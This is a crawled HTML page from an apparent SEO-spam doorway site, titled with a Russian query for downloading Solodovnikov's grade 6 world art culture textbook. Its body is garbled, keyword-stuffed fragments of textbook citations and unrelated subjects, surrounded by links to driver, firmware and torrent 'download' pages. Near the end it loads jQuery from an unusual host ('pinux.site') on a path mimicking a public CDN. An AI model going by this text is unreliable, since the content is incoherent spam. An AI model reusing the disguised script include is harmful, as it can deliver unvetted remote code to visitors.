

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-mhk-6-klass-solodovnikov-skachat.html
body_size: 2550
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мхк 6 класс солодовников скачать - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мхк 6 класс солодовников скачать</h2>
                            </header>
                            <p>Солодовников Ю.А. Мировая художественная культура: человек в мировой художественной. Нормативно-правовая база - Мировая художественная культура Искусство. Скачать: Мировая. 
Мировая художественная культура. Солодовников Ю.А. - М.: 2010 — 256. Учебник 'Мировая. #английский7класс #немецкий7класс #французский7класс #татарский7класс 7 класс Английский. Скачать бесплатно или слушать онлайн аудиокниги в исполнении - Сергей Чонишвили. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-millie-3-klass-audio-skachat.html">Millie 3 класс аудио скачать</a></li>
                                <li><a href="o12-harakteristika-na-rukovoditelya-v-sud-obrazec.html">Характеристика на руководителя в суд образец</a></li>
                                <li><a href="o12-pocketbook-touch-proshivka.html">Pocketbook touch прошивка</a></li>
                                <li><a href="o12-skachat-drayver-izernet-kontrollera.html">Скачать драйвер изернет контроллера</a></li>
                                <li><a href="o12-canon-pixma-ip1000-windows-7-drayver.html">Canon pixma ip1000 windows 7 драйвер</a></li>
                                <li><a href="o12-drayvera-dlya-intel-hd-graphics-4000-skachat.html">Драйвера для intel hd graphics 4000 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебник Мхк 10 Класс Солодовников Оглавление</li>
<li>Учебник Мхк 9 Класс - applicationpleer.</li>
<li>Учебник Мхк 10 Класс Солодовников Оглавление - allstarbaza.</li>
<li>7 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>Blog Posts - cjnecenzurat.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-mihail-kutuzov-biografiya-kratkoe-soderzhanie.html">Михаил кутузов биография краткое содержание</a></li>
                                            <li><a href="o12-prezentaciya-veb-tehnologii.html">Презентация веб технологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-novuyu-versiyu-pocketinveditor-na-android.html">Скачать новую версию pocketinveditor на андроид</a></li>
                                            <li><a href="o12-miks-skachat-torrent.html">Микс скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-ab494hw-proshivka.html">Ab494hw прошивка</a></li>
                                            <li><a href="o12-cikl-samarskie-sudby.html">Цикл самарские судьбы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-pezbot-dlya-call-of-duty-4-skachat.html">Pezbot для call of duty 4 скачать</a></li>
                                            <li><a href="o12-petrov-i-vasechkin-pesni-tekst.html">Петров и васечкин песни текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
